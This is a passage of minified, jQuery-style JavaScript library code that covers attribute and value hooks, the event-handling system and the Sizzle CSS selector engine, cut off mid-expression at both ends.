c)||c.set(this,h,"value")===b)this.value=h}})}if(g){c=f.valHooks[g.type]||f.valHooks[g.nodeName.toLowerCase()];if(c&&"get"in c&&(d=c.get(g,"value"))!==b)return d;d=g.value;return typeof d=="string"?d.replace(q,""):d==null?"":d}}}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,g=a.selectedIndex,h=[],i=a.options,j=a.type==="select-one";if(g<0)return null;c=j?g:0,d=j?g+1:i.length;for(;c<d;c++){e=i[c];if(e.selected&&(f.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!f.nodeName(e.parentNode,"optgroup"))){b=f(e).val();if(j)return b;h.push(b)}}if(j&&!h.length&&i.length)return f(i[g]).val();return h},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var g,h,i,j=a.nodeType;if(!!a&&j!==3&&j!==8&&j!==2){if(e&&c in f.attrFn)return f(a)[c](d);if(typeof a.getAttribute=="undefined")return f.prop(a,c,d);i=j!==1||!f.isXMLDoc(a),i&&(c=c.toLowerCase(),h=f.attrHooks[c]||(u.test(c)?x:w));if(d!==b){if(d===null){f.removeAttr(a,c);return}if(h&&"set"in h&&i&&(g=h.set(a,d,c))!==b)return g;a.setAttribute(c,""+d);return d}if(h&&"get"in h&&i&&(g=h.get(a,c))!==null)return g;g=a.getAttribute(c);return g===null?b:g}},removeAttr:function(a,b){var c,d,e,g,h,i=0;if(b&&a.nodeType===1){d=b.toLowerCase().split(p),g=d.length;for(;i<g;i++)e=d[i],e&&(c=f.propFix[e]||e,h=u.test(e),h||f.attr(a,e,""),a.removeAttribute(v?e:c),h&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(r.test(a.nodeName)&&a.parentNode)f.error("type property can't be changed");else if(!f.support.radioValue&&b==="radio"&&f.nodeName(a,"input")){var c=a.value;a.setAttribute("type",b),c&&(a.value=c);return b}}},value:{get:function(a,b){if(w&&f.nodeName(a,"button"))return w.get(a,b);return b in a?a.value:null},set:function(a,b,c){if(w&&f.nodeName(a,"button"))return w.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,g,h,i=a.nodeType;if(!!a&&i!==3&&i!==8&&i!==2){h=i!==1||!f.isXMLDoc(a),h&&(c=f.propFix[c]||c,g=f.propHooks[c]);return d!==b?g&&"set"in g&&(e=g.set(a,d,c))!==b?e:a[c]=d:g&&"get"in g&&(e=g.get(a,c))!==null?e:a[c]}},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):s.test(a.nodeName)||t.test(a.nodeName)&&a.href?0:b}}}}),f.attrHooks.tabindex=f.propHooks.tabIndex,x={get:function(a,c){var d,e=f.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;b===!1?f.removeAttr(a,c):(d=f.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase()));return c}},v||(y={name:!0,id:!0,coords:!0},w=f.valHooks.button={get:function(a,c){var d;d=a.getAttributeNode(c);return d&&(y[c]?d.nodeValue!=="":d.specified)?d.nodeValue:b},set:function(a,b,d){var e=a.getAttributeNode(d);e||(e=c.createAttribute(d),a.setAttributeNode(e));return e.nodeValue=b+""}},f.attrHooks.tabindex.set=w.set,f.each(["width","height"],function(a,b){f.attrHooks[b]=f.extend(f.attrHooks[b],{set:function(a,c){if(c===""){a.setAttribute(b,"auto");return c}}})}),f.attrHooks.contenteditable={get:w.get,set:function(a,b,c){b===""&&(b="false"),w.set(a,b,c)}}),f.support.hrefNormalized||f.each(["href","src","width","height"],function(a,c){f.attrHooks[c]=f.extend(f.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),f.support.style||(f.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=""+b}}),f.support.optSelected||(f.propHooks.selected=f.extend(f.propHooks.selected,{get:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex);return null}})),f.support.enctype||(f.propFix.enctype="encoding"),f.support.checkOn||f.each(["radio","checkbox"],function(){f.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),f.each(["radio","checkbox"],function(){f.valHooks[this]=f.extend(f.valHooks[this],{set:function(a,b){if(f.isArray(b))return a.checked=f.inArray(f(a).val(),b)>=0}})});var z=/^(?:textarea|input|select)$/i,A=/^([^\.]*)?(?:\.(.+))?$/,B=/(?:^|\s)hover(\.\S+)?\b/,C=/^key/,D=/^(?:mouse|contextmenu)|click/,E=/^(?:focusinfocus|focusoutblur)$/,F=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,G=function(
a){var b=F.exec(a);b&&(b[1]=(b[1]||"").toLowerCase(),b[3]=b[3]&&new RegExp("(?:^|\\s)"+b[3]+"(?:\\s|$)"));return b},H=function(a,b){var c=a.attributes||{};return(!b[1]||a.nodeName.toLowerCase()===b[1])&&(!b[2]||(c.id||{}).value===b[2])&&(!b[3]||b[3].test((c["class"]||{}).value))},I=function(a){return f.event.special.hover?a:a.replace(B,"mouseenter$1 mouseleave$1")};f.event={add:function(a,c,d,e,g){var h,i,j,k,l,m,n,o,p,q,r,s;if(!(a.nodeType===3||a.nodeType===8||!c||!d||!(h=f._data(a)))){d.handler&&(p=d,d=p.handler,g=p.selector),d.guid||(d.guid=f.guid++),j=h.events,j||(h.events=j={}),i=h.handle,i||(h.handle=i=function(a){return typeof f!="undefined"&&(!a||f.event.triggered!==a.type)?f.event.dispatch.apply(i.elem,arguments):b},i.elem=a),c=f.trim(I(c)).split(" ");for(k=0;k<c.length;k++){l=A.exec(c[k])||[],m=l[1],n=(l[2]||"").split(".").sort(),s=f.event.special[m]||{},m=(g?s.delegateType:s.bindType)||m,s=f.event.special[m]||{},o=f.extend({type:m,origType:l[1],data:e,handler:d,guid:d.guid,selector:g,quick:g&&G(g),namespace:n.join(".")},p),r=j[m];if(!r){r=j[m]=[],r.delegateCount=0;if(!s.setup||s.setup.call(a,e,n,i)===!1)a.addEventListener?a.addEventListener(m,i,!1):a.attachEvent&&a.attachEvent("on"+m,i)}s.add&&(s.add.call(a,o),o.handler.guid||(o.handler.guid=d.guid)),g?r.splice(r.delegateCount++,0,o):r.push(o),f.event.global[m]=!0}a=null}},global:{},remove:function(a,b,c,d,e){var g=f.hasData(a)&&f._data(a),h,i,j,k,l,m,n,o,p,q,r,s;if(!!g&&!!(o=g.events)){b=f.trim(I(b||"")).split(" ");for(h=0;h<b.length;h++){i=A.exec(b[h])||[],j=k=i[1],l=i[2];if(!j){for(j in o)f.event.remove(a,j+b[h],c,d,!0);continue}p=f.event.special[j]||{},j=(d?p.delegateType:p.bindType)||j,r=o[j]||[],m=r.length,l=l?new RegExp("(^|\\.)"+l.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(n=0;n<r.length;n++)s=r[n],(e||k===s.origType)&&(!c||c.guid===s.guid)&&(!l||l.test(s.namespace))&&(!d||d===s.selector||d==="**"&&s.selector)&&(r.splice(n--,1),s.selector&&r.delegateCount--,p.remove&&p.remove.call(a,s));r.length===0&&m!==r.length&&((!p.teardown||p.teardown.call(a,l)===!1)&&f.removeEvent(a,j,g.handle),delete o[j])}f.isEmptyObject(o)&&(q=g.handle,q&&(q.elem=null),f.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,e,g){if(!e||e.nodeType!==3&&e.nodeType!==8){var h=c.type||c,i=[],j,k,l,m,n,o,p,q,r,s;if(E.test(h+f.event.triggered))return;h.indexOf("!")>=0&&(h=h.slice(0,-1),k=!0),h.indexOf(".")>=0&&(i=h.split("."),h=i.shift(),i.sort());if((!e||f.event.customEvent[h])&&!f.event.global[h])return;c=typeof c=="object"?c[f.expando]?c:new f.Event(h,c):new f.Event(h),c.type=h,c.isTrigger=!0,c.exclusive=k,c.namespace=i.join("."),c.namespace_re=c.namespace?new RegExp("(^|\\.)"+i.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,o=h.indexOf(":")<0?"on"+h:"";if(!e){j=f.cache;for(l in j)j[l].events&&j[l].events[h]&&f.event.trigger(c,d,j[l].handle.elem,!0);return}c.result=b,c.target||(c.target=e),d=d!=null?f.makeArray(d):[],d.unshift(c),p=f.event.special[h]||{};if(p.trigger&&p.trigger.apply(e,d)===!1)return;r=[[e,p.bindType||h]];if(!g&&!p.noBubble&&!f.isWindow(e)){s=p.delegateType||h,m=E.test(s+h)?e:e.parentNode,n=null;for(;m;m=m.parentNode)r.push([m,s]),n=m;n&&n===e.ownerDocument&&r.push([n.defaultView||n.parentWindow||a,s])}for(l=0;l<r.length&&!c.isPropagationStopped();l++)m=r[l][0],c.type=r[l][1],q=(f._data(m,"events")||{})[c.type]&&f._data(m,"handle"),q&&q.apply(m,d),q=o&&m[o],q&&f.acceptData(m)&&q.apply(m,d)===!1&&c.preventDefault();c.type=h,!g&&!c.isDefaultPrevented()&&(!p._default||p._default.apply(e.ownerDocument,d)===!1)&&(h!=="click"||!f.nodeName(e,"a"))&&f.acceptData(e)&&o&&e[h]&&(h!=="focus"&&h!=="blur"||c.target.offsetWidth!==0)&&!f.isWindow(e)&&(n=e[o],n&&(e[o]=null),f.event.triggered=h,e[h](),f.event.triggered=b,n&&(e[o]=n));return c.result}},dispatch:function(c){c=f.event.fix(c||a.event);var d=(f._data(this,"events")||{})[c.type]||[],e=d.delegateCount,g=[].slice.call(arguments,0),h=!c.exclusive&&!c.namespace,i=f.event.special[c.type]||{},j=[],k,l,m,n,o,p,q,r,s,t,u;g[0]=c,c.delegateTarget=this;if(!i.preDispatch||i.preDispatch.call(this,c)!==!1){if(e&&(!c.button||c.type!=="click")){n=f(this),n.context=this.ownerDocument||this;for(m=c.target;m!=this;m=m.parentNode||this)if(m.disabled!==!0){p={},r=[],n[0]=m;for(k=0;k<e;k++)s=d[k],t=s.selector,p[t]===b&&(p[t]=s.quick?H(m,s.quick):n.is(t)),p[t]&&r.push(s);r.length&&j.push({elem:m,matches:r})}}d.length>e&&j.push({elem:this,matches:d.slice(e)});for(k=0;k<j.length&&!c.isPropagationStopped();k++){q=j[k],c.currentTarget=q.elem;for(l=0;l<q.matches.length&&!c.isImmediatePropagationStopped();l++){s=q.matches[l];if(h||!c.namespace&&!s.namespace||c.namespace_re&&c.namespace_re.test(s.namespace))c.data=s.data,c.handleObj=s,o=((f.event.special[s.origType]||{}).handle||s.handler).apply(q.elem,g),o!==b&&(c.result=o,o===!1&&(c.preventDefault(),c.stopPropagation()))}}i.postDispatch&&i.postDispatch.call(this,c);return c.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){a.which==null&&(a.which=b.charCode!=null?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,d){var e,f,g,h=d.button,i=d.fromElement;a.pageX==null&&d.clientX!=null&&(e=a.target.ownerDocument||c,f=e.documentElement,g=e.body,a.pageX=d.clientX+(f&&f.scrollLeft||g&&g.scrollLeft||0)-(f&&f.clientLeft||g&&g.clientLeft||0),a.pageY=d.clientY+(f&&f.scrollTop||g&&g.scrollTop||0)-(f&&f.clientTop||g&&g.clientTop||0)),!a.relatedTarget&&i&&(a.relatedTarget=i===a.target?d.toElement:i),!a.which&&h!==b&&(a.which=h&1?1:h&2?3:h&4?2:0);return a}},fix:function(a){if(a[f.expando])return a;var d,e,g=a,h=f.event.fixHooks[a.type]||{},i=h.props?this.props.concat(h.props):this.props;a=f.Event(g);for(d=i.length;d;)e=i[--d],a[e]=g[e];a.target||(a.target=g.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),a.metaKey===b&&(a.metaKey=a.ctrlKey);return h.filter?h.filter(a,g):a},special:{ready:{setup:f.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,c){f.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,c,d){var e=f.extend(new f.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?f.event.trigger(e,null,b):f.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},f.event.handle=f.event.dispatch,f.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},f.Event=function(a,b){if(!(this instanceof f.Event))return new f.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?K:J):this.type=a,b&&f.extend(this,b),this.timeStamp=a&&a.timeStamp||f.now(),this[f.expando]=!0},f.Event.prototype={preventDefault:function(){this.isDefaultPrevented=K;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=K;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=K,this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J},f.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){f.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c=this,d=a.relatedTarget,e=a.handleObj,g=e.selector,h;if(!d||d!==c&&!f.contains(c,d))a.type=e.origType,h=e.handler.apply(this,arguments),a.type=b;return h}}}),f.support.submitBubbles||(f.event.special.submit={setup:function(){if(f.nodeName(this,"form"))return!1;f.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=f.nodeName(c,"input")||f.nodeName(c,"button")?c.form:b;d&&!d._submit_attached&&(f.event.add(d,"submit._submit",function(a){a._submit_bubble=!0}),d._submit_attached=!0)})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&f.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(f.nodeName(this,"form"))return!1;f.event.remove(this,"._submit")}}),f.support.changeBubbles||(f.event.special.change={setup:function(){if(z.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")f.event.add(this,"propertychange._change",function(a){a.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),f.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,f.event.simulate("change",this,a,!0))});return!1}f.event.add(this,"beforeactivate._change",function(a){var b=a.target;z.test(b.nodeName)&&!b._change_attached&&(f.event.add(b,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&f.event.simulate("change",this.parentNode,a,!0)}),b._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){f.event.remove(this,"._change");return z.test(this.nodeName)}}),f.support.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){f.event.simulate(b,a.target,f.event.fix(a),!0)};f.event.special[b]={setup:function(){d++===0&&c.addEventListener(a,e,!0)},teardown:function(){--d===0&&c.removeEventListener(a,e,!0)}}}),f.fn.extend({on:function(a,c,d,e,g){var h,i;if(typeof a=="object"){typeof c!="string"&&(d=d||c,c=b);for(i in a)this.on(i,c,d,a[i],g);return this}d==null&&e==null?(e=c,d=c=b):e==null&&(typeof c=="string"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=J;else if(!e)return this;g===1&&(h=e,e=function(a){f().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=f.guid++));return this.each(function(){f.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,c,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;f(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler);return this}if(typeof a=="object"){for(var g in a)this.off(g,c,a[g]);return this}if(c===!1||typeof c=="function")d=c,c=b;d===!1&&(d=J);return this.each(function(){f.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,c){f(this.context).on(a,this.selector,b,c);return this},die:function(a,b){f(this.context).off(a,this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return arguments.length==1?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){f.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return f.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||f.guid++,d=0,e=function(c){var e=(f._data(this,"lastToggle"+a.guid)||0)%d;f._data(this,"lastToggle"+a.guid,e+1),c.preventDefault();return b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){f.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.on(b,null,a,c):this.trigger(b)},f.attrFn&&(f.attrFn[b]=!0),C.test(b)&&(f.event.fixHooks[b]=f.event.keyHooks),D.test(b)&&(f.event.fixHooks[b]=f.event.mouseHooks)}),function(){function x(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}if(j.nodeType===1){g||(j[d]=c,j.sizset=h);if(typeof b!="string"){if(j===b){k=!0;break}}else if(m.filter(b,[j]).length>0){k=j;break}}j=j[a]}e[h]=k}}}function w(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}j.nodeType===1&&!g&&(j[d]=c,j.sizset=h);if(j.nodeName.toLowerCase()===b){k=j;break}j=j[a]}e[h]=k}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),e=0,g=Object.prototype.toString,h=!1,i=!0,j=/\\/g,k=/\r\n/g,l=/\W/;[0,0].sort(function(){i=!1;return 0});var m=function(b,d,e,f){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return e;var i,j,k,l,n,q,r,t,u=!0,v=m.isXML(d),w=[],x=b;do{a.exec(""),i=a.exec(x);if(i){x=i[3],w.push(i[1]);if(i[2]){l=i[3];break}}}while(i);if(w.length>1&&p.exec(b))if(w.length===2&&o.relative[w[0]])j=y(w[0]+w[1],d,f);else{j=o.relative[w[0]]?[d]:m(w.shift(),d);while(w.length)b=w.shift(),o.relative[b]&&(b+=w.shift()),j=y(b,j,f)}else{!f&&w.length>1&&d.nodeType===9&&!v&&o.match.ID.test(w[0])&&!o.match.ID.test(w[w.length-1])&&(n=m.find(w.shift(),d,v),d=n.expr?m.filter(n.expr,n.set)[0]:n.set[0]);if(d){n=f?{expr:w.pop(),set:s(f)}:m.find(w.pop(),w.length===1&&(w[0]==="~"||w[0]==="+")&&d.parentNode?d.parentNode:d,v),j=n.expr?m.filter(n.expr,n.set):n.set,w.length>0?k=s(j):u=!1;while(w.length)q=w.pop(),r=q,o.relative[q]?r=w.pop():q="",r==null&&(r=d),o.relative[q](k,r,v)}else k=w=[]}k||(k=j),k||m.error(q||b);if(g.call(k)==="[object Array]")if(!u)e.push.apply(e,k);else if(d&&d.nodeType===1)for(t=0;k[t]!=null;t++)k[t]&&(k[t]===!0||k[t].nodeType===1&&m.contains(d,k[t]))&&e.push(j[t]);else for(t=0;k[t]!=null;t++)k[t]&&k[t].nodeType===1&&e.push(j[t]);else s(k,e);l&&(m(l,h,e,f),m.uniqueSort(e));return e};m.uniqueSort=function(a){if(u){h=i,a.sort(u);if(h)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},m.matches=function(a,b){return m(a,null,null,b)},m.matchesSelector=function(a,b){return m(b,null,null,[a]).length>0},m.find=function(a,b,c){var d,e,f,g,h,i;if(!a)return[];for(e=0,f=o.order.length;e<f;e++){h=o.order[e];if(g=o.leftMatch[h].exec(a)){i=g[1],g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(j,""),d=o.find[h](g,b,c);if(d!=null){a=a.replace(o.match[h],"");break}}}}d||(d=typeof b.getElementsByTagName!="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},m.filter=function(a,c,d,e){var f,g,h,i,j,k,l,n,p,q=a,r=[],s=c,t=c&&c[0]&&m.isXML(c[0]);while(a&&c.length){for(h in o.filter)if((f=o.leftMatch[h].exec(a))!=null&&f[2]){k=o.filter[h],l=f[1],g=!1,f.splice(1,1);if(l.substr(l.length-1)==="\\")continue;s===r&&(r=[]);if(o.preFilter[h]){f=o.preFilter[h](f,s,d,r,e,t);if(!f)g=i=!0;else if(f===!0)continue}if(f)for(n=0;(j=s[n])!=null;n++)j&&(i=k(j,f,n,s),p=e^i,d&&i!=null?p?g=!0:s[n]=!1:p&&(r.push(j),g=!0));if(i!==b){d||(s=r),a=a.replace(o.match[h],"");if(!g)return[];break}}if(a===q)if(g==null)m.error(a);else break;q=a}return s},m.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)};var n=m.getText=function(a){var b,c,d=a.nodeType,e="";if(d){if(d===1||d===9||d===11){if(typeof a.textContent=="string")return a.textContent;if(typeof a.innerText=="string")return a.innerText.replace(k,"");for(a=a.firstChild;a;a=a.nextSibling)e+=n(a)}else if(d===3||d===4)return a.nodeValue}else for(b=0;c=a[b];b++)c.nodeType!==8&&(e+=n(c));return e},o=m.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!l.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&m.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!l.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&m.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(j,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(j,"")},TAG:function(a,b){return a[1].replace(j,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||m.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&m.error(a[0]);a[0]=e++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(j,"");!f&&o.attrMap[g]&&(a[1]=o.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(j,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=m(b[3],null,null,c);else{var g=m.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(o.match.POS.test(b[0])||o.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!m(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return a.nodeName.toLowerCase()==="input"&&"text"===c&&(b===c||b===null)},radio:function(a){return a.nodeName.toLowerCase()==="input"&&"radio"===a.type},checkbox:function(a){return a.nodeName.toLowerCase()==="input"&&"checkbox"===a.type},file:function(a){return a.nodeName.toLowerCase()==="input"&&"file"===a.type},password:function(a){return a.nodeName.toLowerCase()==="input"&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"submit"===a.type},image:function(a){return a.nodeName.toLowerCase()==="input"&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&"button"===a.type||b==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=o.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||n([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,i=g.length;h<i;h++)if(g[h]===a)return!1;return!0}m.error(e)},CHILD:function(a,b){var c,e,f,g,h,i,j,k=b[1],l=a;switch(k){case"only":case"first":while(l=l.previousSibling)if(l.nodeType===1)return!1;if(k==="first")return!0;l=a;case"last":while(l=l.nextSibling)if(l.nodeType===1)return!1;return!0;case"nth":c=b[2],e=b[3];if(c===1&&e===0)return!0;f=b[0],g=a.parentNode;if(g&&(g[d]!==f||!a.nodeIndex)){i=0;for(l=g.firstChild;l;l=l.nextSibling)l.nodeType===1&&(l.nodeIndex=++i);g[d]=f}j=a.nodeIndex-e;return c===0?j===0:j%c===0&&j/c>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" 